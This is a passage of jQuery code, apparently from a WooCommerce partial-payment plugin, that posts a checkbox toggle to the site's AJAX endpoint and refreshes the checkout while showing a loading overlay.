        var chk = $(this);
        var use_ppm = 0;
        if (chk.is(':checked')) {
            use_ppm = 1;
        }
        var box = $('.wooznd_partialpayment_box').css('position', 'relative');
        var overlay = $('<div class="blockUI blockOverlay"></div>').prependTo(box);

        jQuery.ajax({
            type: "post",
            url: woocommerce_params.ajax_url,
            data: {action: "wooznd_partialpayment", use_ppm: use_ppm},
            success: function(response) {
                if (response == "success") {
                    jQuery('body').trigger('update_checkout');
                    overlay.remove();
                    box.removeAttr('style');
                }
            },
            error: function(jqXHR, exception) {
                chk[0].checked = (use_ppm == 1);
                overlay.remove();
                box.removeAttr('style');
            }
        });



    });

});
